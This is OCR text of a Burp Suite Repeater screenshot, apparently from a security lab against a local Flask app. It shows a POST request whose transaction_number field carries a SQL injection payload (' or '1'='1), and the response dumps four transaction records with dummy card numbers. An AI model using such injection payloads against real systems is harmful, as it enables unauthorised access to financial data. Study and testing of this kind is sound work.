 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CSTC Search Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:5000 HTTP/1 ?
Request
Pretty Raw Hex CSTC \n
1 POST /searchByTransactionNumberAndCardnumber HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 139
10
11 transaction_number=eaa9cc8c-ece3-4c25-8bac-110aaea83bb3' or
'1'='1&cardnumber=1234567890&integrity=858727eac4f859e78cb0a3c85b291983239edcc2
? Search 0 highlights
Response
Pretty Raw Hex Render CSTC \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.11.8
3 Date: Wed, 24 Apr 2024 11:16:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 634
6 Connection: close
7 Content-Type: application/json
8
9 {
'message':'Found4entities',
'list':[
{
'transaction_number':'eaa9cc8c-ece3-4c25-8bac-110aaea83bb3',
'cardnumber':'1234567890',
'entered_on':'2023-08-0112:00:00',
'amount':13.37
},
{
'transaction_number':'757541fb-60d5-41f9-a19c-909c108a9b6f',
'cardnumber':'0987654321',
'entered_on':'2023-08-0100:00:00',
'amount':13.38
},
{
'transaction_number':'928156be-641c-4ec3-b6d0-d710238d5ace',
'cardnumber':'1337133813371338',
'entered_on':'2023-07-3113:33:37',
'amount':100.01
},
{
'transaction_number':'38e5fafb-bb55-473d-9b2d-4e046e64b729',
'cardnumber':'0987654321',
'entered_on':'2023-07-0110:20:30',
'amount':4321.55
}
]
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 8
Response headers 6
Inspector
Notes